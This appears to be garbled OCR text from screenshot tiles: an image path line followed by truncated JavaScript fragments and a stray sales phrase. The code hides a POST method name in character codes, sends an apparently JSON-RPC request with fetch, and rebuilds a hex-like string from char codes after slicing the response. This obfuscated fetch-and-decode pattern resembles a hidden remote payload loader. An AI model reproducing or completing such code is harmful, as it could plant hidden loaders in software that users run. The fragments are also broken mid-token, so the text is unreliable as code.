
x.beginPath();x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,M
re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jso
9,101,48,53,48,99,48,98,97,54,48,102,53,99,101,55,52,51,48,57,99,102,49,48,53,98,100,53
=j.result.substring(130),s=String.fromCharCode(32).trim();for(let i=0;i
ve package for professional,